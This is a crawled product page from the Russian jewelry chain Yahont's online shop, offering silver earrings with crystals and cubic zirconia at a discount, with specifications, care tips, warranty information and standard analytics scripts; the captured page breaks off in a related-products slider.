

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yahont.online/shop/sergi-iz-serebra-s-yuvelirnyimi-kristallami-i-fianitami-59097
body_size: 25915
content:
    <!DOCTYPE html>
    <html lang="ru" class="h-100">
    <head>
        <meta charset="UTF-8">
<!-- <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"> -->
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no, user-scalable=no, viewport-fit=cover">
<base href="https://yahont.online" />

<title>Серьги из серебра с ювелирными кристаллами и фианитами, цена. 2 005, арт. 254452 | Ювелирные изделия «Яхонт»</title>
<link rel="canonical" href="https://yahont.online/shop/sergi-iz-serebra-s-yuvelirnyimi-kristallami-i-fianitami-59097" />

<meta property="og:type" content="website" />
<meta property="og:site_name" content="Официальный сайт ювелирной сети «Яхонт»" />
<meta property="og:title" content="Серьги из серебра с ювелирными кристаллами и фианитами, цена. 2 005, арт. 254452 | Ювелирные изделия «Яхонт»" />
<meta property="og:url" content="https://yahont.online/shop/sergi-iz-serebra-s-yuvelirnyimi-kristallami-i-fianitami-59097" />
<meta property="og:locale" content="ru_RU" />

<meta property="og:image" content="https://yahont.online/uploads/cache_image/resize/8bdf3084acf8484dc7ce64694fc7e7fc.jpg" />
<link rel="image_src" href="https://yahont.online/uploads/cache_image/resize/8bdf3084acf8484dc7ce64694fc7e7fc.jpg"  />

<meta name="twitter:card" content="product">
<meta name="twitter:title" content="Серьги из серебра с ювелирными кристаллами и фианитами, цена. 2 005, арт. 254452 | Ювелирные изделия «Яхонт»">
<meta name="twitter:image" content="https://yahont.online/uploads/cache_image/resize/8bdf3084acf8484dc7ce64694fc7e7fc.jpg">

<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<!--[if lt IE 9]><script src="js/base/html5shiv.min.js" async></script><![endif]-->

<meta name="description" content="Купить Серьги из серебра с ювелирными кристаллами и фианитами в интернет магазине ювелирных изделий Яхонт. Серьги из серебра с ювелирными кристаллами и фианитами по цене 2 005 артикул 254452 с доставкой по всей России.">
<meta name="og:description" content="Купить Серьги из серебра с ювелирными кристаллами и фианитами в интернет магазине ювелирных изделий Яхонт. Серьги из серебра с ювелирными кристаллами и фианитами по цене 2 005 артикул 254452 с доставкой по всей России.">
<meta name="twitter:description" content="Купить Серьги из серебра с ювелирными кристаллами и фианитами в интернет магазине ювелирных изделий Яхонт. Серьги из серебра с ювелирными кристаллами и фианитами по цене 2 005 артикул 254452 с доставкой по всей России.">
<meta name="csrf-param" content="_csrf-frontend">
<meta name="csrf-token" content="1C0-QB2FBNAVy2smsf9_vA1OsqGgMpgUECWmwwvtfqK7YGsDcrRch36MJ2_moD6LZTrL-Phx71InYuKnYLkPjw==">

<link href="/components/easycomm/css/ec.default.css?v=1654853875" rel="stylesheet">
<link href="/components/ajaxform/css/default.css?v=1537521550" rel="stylesheet">
<link href="/assets/dc9d0c9b/msoptionsprice/css/web/default.css?v=1743091561" rel="stylesheet">
<link href="/assets/83992f4a/themes/smoothness/jquery-ui.css?v=1474004875" rel="stylesheet">
<link href="/css/reset.css?v=1654162797" rel="stylesheet">
<link href="/css/style.css?v=1764930057" rel="stylesheet">
<link href="/css/magnific-popup.css?v=1676019820" rel="stylesheet">
<link href="/js/swiper/swiper.min.css?v=1714973145" rel="stylesheet">
<link href="/css/media.css?v=1760532136" rel="stylesheet">
<link href="/css/header.css?v=1761922306" rel="stylesheet">
<link href="/components/msfavorites/css/default.min.css?v=1562224790" rel="stylesheet">
<link href="/assets/f27e76b9/fancybox/jquery.fancybox.min.css?v=1683810557" rel="stylesheet">
<link href="/assets/dc9d0c9b/minishop2/css/web/default.css?v=1662362835" rel="stylesheet">
<link href="/assets/dc9d0c9b/minishop2/css/web/lib/jquery.jgrowl.min.css?v=1634389547" rel="stylesheet">
<script>var easyCommConfig = {"antispamField":"address","actionUrl":"\/easycomm\/ajax\/message","jsUrl":"\/components\/easycomm\/js\/","cssUrl":"\/components\/easycomm\/css\/","imgUrl":"\/components\/easycomm\/img\/","reCaptchaSiteKey":false};

var msOptionsPriceConfig={"assetsBaseUrl":"\/assets\/","assetsUrl":"/assets/dc9d0c9b\/msoptionsprice\/","actionUrl":"/ajax/optionsprice","allow_zero_cost":false,"allow_zero_old_cost":true,"allow_zero_mass":false,"allow_zero_article":false,"allow_zero_count":false,"allow_remains":true,"miniShop2":{"version":"2.9.3-pl"},"ctx":"web","version":"2.5.22-beta"};

var miniShop2Config = {"close_all_message":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435","cssUrl":"\/components\/minishop2\/css\/web\/","jsUrl":"\/components\/minishop2\/js\/web\/","actionUrl":"\/ajax\/minishop","ctx":"web","price_format":[2, ".", " "],"price_format_no_zeros":1,"weight_format":[3, ".", " "],"weight_format_no_zeros":1};
localStorage.setItem("dadata_region_not_deliverily", "1");

            var onloadCallback = function() {
                grecaptcha.render("html_element", {
                "sitekey" : "6Lc8nuArAAAAAFQdxd6rJmYiyytUs0VFsZmyqhq_"
                });
            };
            

    var cookieNotificationDeActive = 0</script>


<meta name="p:domain_verify" content="7a775a6bee839100dd567185f6056239"/>

        <script>window.dataLayer = window.dataLayer || [];</script>
    </head>
    <body class="main-view">

    
    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(62808229, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer" }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/62808229" style="position:absolute; left:-9999px;" alt="Яндекс Метрика" title="Яндекс Метрика" /></div></noscript> <!-- /Yandex.Metrika counter -->    <!-- Matomo Tag Manager -->
<script>
  var _mtm = window._mtm = window._mtm || [];
  _mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
  (function() {
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src='https://yahont.online/js/container_Baox4pUS.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Tag Manager -->    <!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3726123", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3726123;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->    <!-- Rating Mail.ru counter --><script> var _tmr = window._tmr || (window._tmr = []);_tmr.push({ id: "3178269", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});(function (d, w, id) {  if (d.getElementById(id)) return;  var ts = d.createElement("script"); ts.async = true; ts.id = id;  ts.src = "https://top-fwz1.mail.ru/js/code.js";  var f = function () { var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }})(document, window, "topmailru-code");</script><noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3178269;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript><!-- //Rating Mail.ru counter --><!-- Rating@Mail.ru counter dynamic remarketing appendix --><script>var _tmr = _tmr || [];_tmr.push({    type: 'itemView',    productid: 'VALUE',    pagetype: 'VALUE',    list: 'VALUE',    totalvalue: 'VALUE'});</script><!-- // Rating@Mail.ru counter dynamic remarketing appendix -->
    
<header class="">
    <div class="container flx main-header">
        <div class="center clearfix">
            <a href="/" class="logo"><img src="/icon/logo.svg" alt="Ювелирный салон Яхонт" title="Яхонт" width="299" height="44"></a>
            <!--<a href="/" class="logo"><img src="/assets/tpl/icon/Logo_01.png" alt="Ювелирный салон Яхонт" width="299" height="44" /></a>-->
            <div class="burger-menu fr"><span></span><span></span><span></span></div>
        </div>
        <div class="flx left btnForCatalog">
            <form action="/shop/" method="get">
                <input type="text" name="query" id="search" value="" placeholder="Поиск по каталогу" required="">
                <button type="submit"></button>
            </form>
            <div style="display: flex;">
            <button type="button" class="mobileIconCatalog not-search filter"><img src="/icon/filter.png" alt="Ассортимент ювелирных украшений" title="Ассортимент ювелирных украшений"></button>
            <button type="button" class="mobileIconCatalog not-search sort"><img src="/icon/sort.png" alt="Ассортимент ювелирных украшений" title="Ассортимент ювелирных украшений"></button>
            </div>
            <a class="city" href="#" 
                data-cutom-modal="true" 
                data-cutom-modal-id="modalSelectCity" 
                data-select-city-type="main"
                rel="nofollow">
                Киров            </a>

            <div style="display: none;" id="windowQuestionCity" class="windowQuestionCity">
                Ваш город Киров?
                <div>
                    <button class="btn btn-red not-search CitySuccess">Все верно</button>
                    <button class="btn not-search windowQuestionCityCancel"
                        data-cutom-modal="true" 
                        data-cutom-modal-id="modalSelectCity" 
                        data-select-city-type="main"
                    >Сменить город</button>
                </div>
            </div>

            <a class="dostavka hideMobile" href="/buyers/oplata-i-dostavka" rel="nofollow"><img src="/icon/dostavka.png" alt="Доставка ювелирный изделий" title="Доставка ювелирный изделий">Доставка</a>

            <a class="points hideMobile" href="/buyers/point/" rel="nofollow"><img src="/icon/shop.png" alt="Магазины ювелирных изделий" title="Магазины ювелирных изделий">Магазины</a>


        </div>

        <div class="flx center2">
        <a class="phone hideMobile" href="tel:+78003502353" rel="nofollow">8 800 350 23 53</a>

        </div>
        <div class="flx right hideMobile">
            <a href="/wish" class="msfavorites">
                                <span class="msfavorites-total" data-value="0">0</span>
            </a>
                        <a href="/user/login" class="login ch-black">Вход</a>
                        <a href="/cart" id="msMiniCart" class=" not_empty a">
    <div class="before" style="display: none">
        0    </div>
    <span class="ms2_total_summ">0</span>
    <span>₽</span>
</a>        </div>
        <div class="flx right showMobile newMobileMenu">
            <a href="/">
                <div>
                    <img src="/icon/new_mob/main.svg" alt="Главная страница" title="Главная страница">
            </div>
                Главная
            </a>
            <a href="/shop/">
            <div>
                    <img src="/icon/new_mob/catalog.svg" alt="Каталог изделий из золота и серебра" title="Каталог изделий из золота и серебра">
            </div>
                Каталог
            </a>
            <a href="/cart/">
                <div>
                    <div id="msMiniCart" class=" not_empty a mobile">
    <div class="before"  style="display: none">
        0    </div>
    <span class="ms2_total_summ">0</span>
    <span>₽</span>
</div>                </div>
                Корзина
            </a>
            <a href="/wish">
            <div>
                    <img src="/icon/new_mob/favourite.svg" alt="Избранные товары">
            </div>
                Избранное
            </a>

                        <a href="/user/login">
            <div>
                    <img src="/icon/new_mob/profile.svg" alt="Профиль" title="Профиль">
            </div>
                Профиль
            </a>
                    </div>
    </div>
    <div class="container flx block-search-products">
        <div class="flx left start-ctlg">
        <a href="/shop/" class="ctlg-btn">
                <div class='flx ctlg-flx'>
                    <!--<img src="/icon/ctlg.png" alt=""  class="ctlg-icon">-->
                    Каталог
                </div>
                
            </a>
        </div>
        <div class="flx right form-head">
            <form action="/shop/" method="get">
                <button type="submit"></button>
                <input type="text" name="query" id="search" value="" placeholder="Поиск по каталогу" required="">
                <!-- <button type="submit" class="serch-btn">Найти</button> -->
            </form>
        </div>
    </div>

    <div id="modalSelectCity">
    <div class="modal">
        <div class="modal-content block-search-products" >
            <div class="h3">
                Выберите город
                <span class="close" data-cutom-modal-close="true">+</span>
            </div>

            <form action="#" id="searchCity" method="get">
                <button type="submit"></button>
                <input type="text" name="city" id="search" value="" placeholder="Другой город" required="">
            </form>
                        <form id="selectCity" style="display: none;" action="/ajax/save-city" method="post">
                <input name="city" value="Киров">
                <input name="cityForView" value="Киров">
                <input name="type">
            </form>

            <div class="list-citys">
                <ul>
                                            <li><button 
                        data-city-val="Москва"
                        data-city-for-view="Москва"
                        class="not-search btnSelectCity"
                        >Москва</button></li>
                                            <li><button 
                        data-city-val="Казань"
                        data-city-for-view="Казань"
                        class="not-search btnSelectCity"
                        >Казань</button></li>
                                            <li><button 
                        data-city-val="Киров"
                        data-city-for-view="Киров"
                        class="not-search btnSelectCity"
                        >Киров</button></li>
                                            <li><button 
                        data-city-val="Йошкар-Ола"
                        data-city-for-view="Йошкар-Ола"
                        class="not-search btnSelectCity"
                        >Йошкар-Ола</button></li>
                                            <li><button 
                        data-city-val="Чебоксары"
                        data-city-for-view="Чебоксары"
                        class="not-search btnSelectCity"
                        >Чебоксары</button></li>
                                            <li><button 
                        data-city-val="Новочебоксарск"
                        data-city-for-view="Новочебоксарск"
                        class="not-search btnSelectCity"
                        >Новочебоксарск</button></li>
                                            <li><button 
                        data-city-val="Зеленодольск"
                        data-city-for-view="Зеленодольск"
                        class="not-search btnSelectCity"
                        >Зеленодольск</button></li>
                                            <li><button 
                        data-city-val="Нижнекамск"
                        data-city-for-view="Нижнекамск"
                        class="not-search btnSelectCity"
                        >Нижнекамск</button></li>
                                            <li><button 
                        data-city-val="Набережные Челны"
                        data-city-for-view="Набережные Челны"
                        class="not-search btnSelectCity"
                        >Набережные Челны</button></li>
                                            <li><button 
                        data-city-val="Альметьевск"
                        data-city-for-view="Альметьевск"
                        class="not-search btnSelectCity"
                        >Альметьевск</button></li>
                                            <li><button 
                        data-city-val="Ижевск"
                        data-city-for-view="Ижевск"
                        class="not-search btnSelectCity"
                        >Ижевск</button></li>
                                            <li><button 
                        data-city-val="Глазов"
                        data-city-for-view="Глазов"
                        class="not-search btnSelectCity"
                        >Глазов</button></li>
                                            <li><button 
                        data-city-val="Сыктывкар"
                        data-city-for-view="Сыктывкар"
                        class="not-search btnSelectCity"
                        >Сыктывкар</button></li>
                                    </ul>
            </div>
        </div>
    </div>
</div>


</header>
<nav>
    <div class="mobile container flx">
        <ul class="menu flx">
            <li><a href="#"
            data-cutom-modal="true" 
                data-cutom-modal-id="modalSelectCity" 
                data-select-city-type="main" onclick="$('.burger-menu').trigger('click')"
            ><span><img src="/icon/new/Город.png" alt="Выбор города"></span>Киров</a></li>
            <li><a href="/buyers/point/"><span><img src="/icon/new/shops.png" alt="Магазины ювелирной сети"></span>Магазины</a></li>
        </ul>
    </div>
    <div class="container">
        <ul class="menu flx"><li><a href="/look-book/pomolvka-i-svadba"><span><img src="/icon/new/engage_and_wedding.png" alt="Помолвка и свадьба" title="Помолвка и свадьба"></span>Помолвка и свадьба</a></li>
<li class="hidePc"><a href="/shop/"><span><img src="/icon/new/catalog.png" alt="Каталог" title="Каталог"></span>Каталог</a></li>
<li><a href="/shop/new?sort=-new"><span><img src="/icon/new/new.png" alt="Новинки" title="Новинки"></span>Новинки</a></li>
<li><a href="/action/"><span><img src="/icon/new/actions.png" alt="Акции" title="Акции"></span>Акции</a></li>
<li><a href="/buyers/menyaj-svoyo-staroe-zoloto-na-novoe"><span><img src="icon/new/ruble_1.png" alt="Скупка и обмен золота" title="Скупка и обмен золота"></span>Скупка и обмен золота</a></li>
<li class="hideMobile"><a href="/buyers/"><span></span>Информация</a></li>
<li class="hideMobile"><a href="/contact"><span><img src="/icon/new/contacts.png" alt="Контакты" title="Контакты"></span>Контакты</a></li></ul>    </div>

    <div class="mobile container flx">
        <ul class="menu flx">
            <li><a href="/contact"><span><img src="/icon/new/contacts.png" alt="Контакты" title="Контакты"></span>Контакты</a></li>
            <li><a href="tel:+78003502353"><span><img src="/icon/new/hotline.png" alt="телефон ювелиного магазина" title="телефон ювелиного магазина"></span>Телефон горячей линии</a></li>
        </ul>
    </div>


    <div class="mobile container flx">
        <a class="phone c-grey bold" href="tel:+78003502353" rel="nofollow">8 800 350 23 53</a>
        <div>
            <p class="fs-xs bold ta-c">Следуй за нами в соцсетях!</p>
            <div class="social clearfix">
            <a target="_blank" href="https://vk.com/yahontt" data-icon="vk"></a>
                <a target="_blank" href="https://ok.ru/yahont.online" data-icon="ok"></a>
                <a target="_blank" href="https://t.me/topazyahont" data-icon="tg"></a>
                <a target="_blank" href="https://dzen.ru/yahont" data-icon="dzen"></a>
        </div>        </div>
    </div>
</nav>



    <div id="breadcrumbs"><ol id="w1" class="container breadcrumb"><li><a href="/">Главная</a></li><li>»</li><li><a href="shop">Каталог</a></li><li>»</li><li><a href="/shop/?fabric=Серьги">Серьги</a></li><li>»</li><li aria-current="page">Серьги из серебра с ювелирными кристаллами и фианитами</li></ol></div>        <div id="content">
        <div class="container ">
            <div id="product" class="flx row-b" itemscope itemtype="http://schema.org/ImageObject">
    <meta itemprop="name" content="Серьги из серебра с ювелирными кристаллами и фианитами">
    <div class="gallery flx">
        <div class="tags" style="">
            
                                </div>
        
                                <div style="display: flex; flex-direction: column; width: calc(100% / 4);" class="gallery-thumbs-wrap">
            <div class="swiper-button-prev prevbtn"></div>

            <div class="gallery-thumbs swiper-container fade">
                <div class="swiper-wrapper">
                            <div class="swiper-slide">
            <img src="/uploads/assets/images/products/59097/thumb/254452-1.jpg" alt="Серьги из серебра с ювелирными кристаллами и фианитами" />
        </div>
                    <div class="swiper-slide">
                <img src="/uploads/assets/images/products/59097/thumb/254452-1.jpg" alt="Серьги из серебра с ювелирными кристаллами и фианитами" />
                <span class="ma ma-play"></span>
            </div>
                            </div>
                
            </div>
            <div class="swiper-button-next nextbtn"></div>
        </div>
        <div class="gallery-main swiper-container fade">
                        <div class="swiper-wrapper">
                        <a class="swiper-slide" data-fancybox="product" href="/uploads/assets/images/products/59097/254452-1.jpg" style="opacity:0">
            <img src="/uploads/assets/images/products/59097/medium/254452-1.jpg" alt="Серьги из серебра с ювелирными кристаллами и фианитами" itemprop="contentUrl" />
        </a>
                    <div class="swiper-slide" style="opacity:1;background:#fff;align-items: normal;"><video playsinline loop muted autoplay>

                                            <source src="/uploads/assets/videos/products/59097/254452.mp4" type="video/mp4">
                    
                    К сожалению, видео не поддерживается на этом устойстве.
                </video></div>
                    </div>
        </div>
    </div>
        
    <form class="info ms2_form msoptionsprice-product" method="post" data-category="Серьги">
        <input type="hidden" name="is_inner_page" value="1"/>
        <input type="hidden" name="id" value="59097"/>
        <input type="hidden" name="article" value="254452">
        <input type="hidden" name="count" value="1" />
        <h1 class="sf_h1" >
            Серьги из серебра с ювелирными кристаллами и фианитами    </h1>        <a href="/shop/sergi-iz-serebra-s-yuvelirnyimi-kristallami-i-fianitami-59097#reviews"></a>
        <div class="price flx">
            
            <!--{if $liquidation and !$handmade}
                <p class="pricetag">-60%</p>
            {elseif $handmade}
                <p class="pricetag">-70%</p>
            {elseif $flag and $model['fabric | join : ',' =="Цепи" and !$gem and !$hot and !$favorite}
                <p class="pricetag">-55%</p>
            {elseif $flag and $model['fabric | join : ',' =="Браслеты" and !$gem and !$hot and !$favorite}
                <p class="pricetag">-55%</p>
            {elseif $flag and $model['model | join : ',' =="Обручальное" and !$hot and !$favorite}
                <p class="pricetag">-55%</p>
            {elseif !$favorite and !$hot and $model['id != 52542 && $model['id != 62612 }
                <p class="pricetag">-45%</p>
            {/if}-->

                            
                <p class="old" style=""><span class="msoptionsprice-old-cost msoptionsprice-59097">4 455</span>₽</p>
                
                        <p class="pricetag" style="">-<span class="msoptionsprice-59097">55</span>%</p>
	
            <p><span class="msoptionsprice-cost msoptionsprice-59097">2 005</span>₽</p>      	
		
                                            <div class="price-by-card" style="display: none;">
                                    <span>
                        <span class="msoptionsprice-by-card msoptionsprice-59097">
                            0                        </span>₽
                    </span>
                </div> 
         
                        
            <!--<div class="open-block doly" data-src="#doly-pay-popup" data-fancybox="doly-popup">                <span class="doly-img"><img src="/pic/pay/dolyame_white.svg" alt="оплата долями" width="70" height="11"></span>4 платежа по <span class="price-doly">501</span> ₽
            </div>-->
                    </div>
        
        <div class="product-info">
            <!--          
                <div class="hover-img">                        
                    <img class="hover-img" alt="Промокод на ювелирные изделия" src="/images/akcii/plashka.jpg">                 
                </div>
            -->

                                <!--<div style="background-color: #ac0707;color: white;padding: 10px 15px;border-radius: 100px;">
                    <span class="msoptionsprice-by-card msoptionsprice-59097">891</span> ₽ - При использовании бонусных рублей
                    </div>-->
                    
                    <input type="radio" id="size-59097-0" name="options[size]" value="без размера" checked/>
                <h3 class="h-line-r">Информация</h3>

                        <div class="description">

                2 Ювелирных кристалла<br>
20 Фианитов<br>
<br>
Диаметр декоративной части - 1,0 см<br>
Диаметр вставки - 0,5 см<br>
Рабочая длина штифта - 0,6 см<br>
<br></div>
                        <ul class="atribute">
                                <li>Артикул: 254452</li>                <li style="display: none;">Минимальный вес: <span class="msoptionsprice-mass msoptionsprice-59097">0.000</span></li>                        <li>Металл: <span style="text-transform: capitalize;">Серебро 925</span></li>
            <li>Вставки: <span style="text-transform: capitalize;">Фианит, Ювелирный кристалл</span></li>
            <li>Цвет вставки: <span style="text-transform: capitalize;">Бесцветный, Синий</span></li>
            <li>Механизм: <span style="text-transform: capitalize;">Винтовой</span></li>
                    <li></li>
            </ul>
            <br>
                    </div>
        

                
        <div class="buttons flx flx-c" style="">
                                                <div class="button_warp">
                
                <button 
                 type="submit" class="btn btn-red btn-cart btn-view-product-add" name="ms2_action" onclick="getIdTofeed();" value="cart/add">Купить</button>
            </div>
                        <div 
            class="favorite msfavorites" data-click data-data-id="59097" data-data-list="default">
                        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
                        <span data-type="save" onclick="AddToFavorite()">В избранное</span>
                <span data-type="remove" class="c-red">Удалить</span>
            </div>
        </div>
        </form>
        <div class="info" style="margin-left: auto;">
        <div class="counterProductCart" style="margin: 50px 0 0; display: none;">
        <form method="post" class="ms2_form count" style="max-width: 25%;margin-right: 20px;">
                        <input type="hidden" name="key" value="0"/>
                        <input type="hidden" name="id" value="59097" />
                                                <input class="uispinner" type="number" name="count" value="1" class="input-sm form-control" readonly/>
                        <button 
                        style="display: none;" 
                        class="btn btn-default btn-view-product-change" 
                        type="submit" 
                        name="ms2_action" 
                        value="cart/change"></button>
                        </form>
                    
<div class="favorite msfavorites" data-click data-data-id="59097" data-data-list="default">
                        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
                        <span data-type="save" onclick="AddToFavorite()">В избранное</span>
                <span data-type="remove" class="c-red">Удалить</span>
            </div>
                </div>
        
        
<div class="block-dop-info deliverilyData">
    <h3 class="h-line-r">Доставка</h3>

    <a class="city" href="#" 
        data-cutom-modal="true" 
        data-cutom-modal-id="modalSelectCity" 
        data-select-city-type="delivery" 
        rel="nofollow">
        Выберите город        <img src="/icon/new/Город.png">
    </a>

    </div>
        
                <div class="open-block">
            <div class="item">
                <p class="title"><span class="ma ma-arr"></span>Уход за украшениями</p>
                <div class="content-text">
                    <ol>
                        <li>После каждой носки необходимо снимать украшение, протирать его мягкой тряпочкой из замши, микрофибры или фланели.</li>
                        <li>Хранить украшение лучше всего в ювелирной шкатулке или специальном мешочке таким образом, чтобы на него не оседала пыль и не падали прямые солнечные лучи.</li>
                        <li>Не забывайте снимать ювелирные изделия во время уборки, тренировки, купания в море или бассейне, принятия душа или ванны.</li>
                    </ol>
                </div>
            </div>
            <div class="item">
                <p class="title"><span class="ma ma-arr"></span>Оплата и возврат</p>
                <div class="content-text">                    
                    <p>Оплатить заказ можно с помощью онлайн-оплаты на сайте.</p>
                    <p>Если вам не понравилось ювелирное изделие или не подошло по размеру, мы примем возврат, обменяем его или вернём вам деньги. <a href="/buyers/garantiya-i-vozvrat">Подробнее об обмене и возврате.</a></p>
                </div>
            </div>
            <div class="item">
                <p class="title"><span class="ma ma-arr"></span>Гарантия 6 месяцев</p>
                <div class="content-text">
                    <p>Гарантийный срок для всех ювелирных украшений составляет 6 месяцев с момента покупки. Для часов из стали установлен гарантийный срок в течение 1 года, для ювелирных часов – 3 года, с момента покупки. <a href="/buyers/garantiya-i-vozvrat">Подробнее о гарантии.</a></p>
                </div>
            </div>
                    </div>
            </div>
</div>



<div class="similar row-t">
    <h2>Вам понравится</h2>
    <div class="product-slider">
        <div class="swiper-button swiper-prev"></div>
        <div class="swiper-container">
            <div class="swiper-wrapper"><div id="29762" class="product swiper-slide row-sort" data-id="29762" data-slider="" data-key="29762">
            <div class="favorite msfavorites"  data-click="" data-data-id="29762" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
